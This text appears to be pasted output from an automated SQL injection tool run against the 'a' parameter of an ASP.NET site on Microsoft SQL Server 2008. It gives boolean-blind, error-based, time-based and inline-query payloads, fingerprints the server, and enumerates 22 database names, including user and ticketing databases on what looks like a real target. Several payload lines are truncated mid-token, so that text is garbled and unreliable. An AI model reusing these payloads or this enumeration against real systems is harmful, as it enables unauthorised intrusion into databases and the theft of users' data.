 ---
Place: GET
Parameter: a
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: a=4 AND 8629=8629
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cla
Payload: a=4 AND 4181=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(112)+
(121)+CHAR(113)+(SELECT (CASE WHEN (4181=4181) THEN CHAR(49) ELSE CHAR(48) E
+CHAR(113)+CHAR(104)+CHAR(119)+CHAR(104)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: a=-5914 OR 2624=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
s AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: a=(SELECT CHAR(113)+CHAR(114)+CHAR(112)+CHAR(121)+CHAR(113)+(SE
(CASE WHEN (2027=2027) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(104
AR(119)+CHAR(104)+CHAR(113))
---
[21:27:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:27:51] [INFO] fetching database names
[21:27:51] [INFO] the SQL query used returns 22 entries
available databases [22]:
[*] master
[*] model
[*] msdb
[*] oa_users
[*] PiaoYou_8800000
[*] PiaoYou_csxjt
[*] PiaoYou_dcswlhy
[*] PiaoYou_dcswlma
[*] PiaoYou_james